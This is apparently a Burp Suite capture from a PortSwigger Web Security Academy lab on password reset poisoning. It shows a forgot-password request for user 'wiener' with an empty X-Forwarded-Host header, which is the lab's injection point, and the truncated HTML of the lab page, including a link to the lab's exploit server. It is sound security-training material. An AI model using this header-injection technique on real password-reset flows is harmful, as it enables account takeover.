 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0ad500d8042c6df681df259a00ab007a.web-security-academy.net
3 Cookie: session=v83ChFqkBKE9Bw8FBao0MM9VPto0X7Bw
4 X-Forwarded-Host:
5 Content-Length: 15
6 Cache-Control: max-age=0
7 Sec-Ch-Ua: "Chromium";v="142", "Microsoft Edge";v="142", "Not_A Brand";v="99"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Origin: https://0ad500d8042c6df681df259a00ab007a.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ad500d8042c6df681df259a00ab007a.web-security-academy.net/forgot-password
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.9,vi;q=0.8
22 Priority: u=0, i
23
24 username=wiener
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank'
href='
https://exploit-0ae4002304606d0f810624fc014300a8.ex
ploit-server.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/authentication
/other-mechanisms/lab-password-reset-poisoning-via-
middleware'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='